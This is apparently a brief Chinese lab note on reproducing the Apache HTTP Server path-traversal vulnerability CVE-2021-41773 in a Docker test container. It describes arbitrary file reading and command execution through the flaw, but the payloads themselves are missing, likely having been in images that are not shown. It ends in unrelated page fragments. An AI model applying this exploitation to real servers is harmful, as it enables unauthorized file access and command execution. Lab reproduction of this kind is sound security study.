

Apache HTTP Server 路径穿越漏洞

docker pull blueteamsteve/cve-2021-41773:no-cgid

docker run -dit -p 8080:80 blueteamsteve/cve-2021-41773:no-cgid









打开我们的工具。存在文件读取漏洞,但是我们执行命令出现了乱码。

![]()

因为浏览器不能解码,那我们可以去抓包执行我们的命令。

以pinia为中心的开发模板(监听watch))

:使用 Milvus 实现高效图片查重功能)

的自述)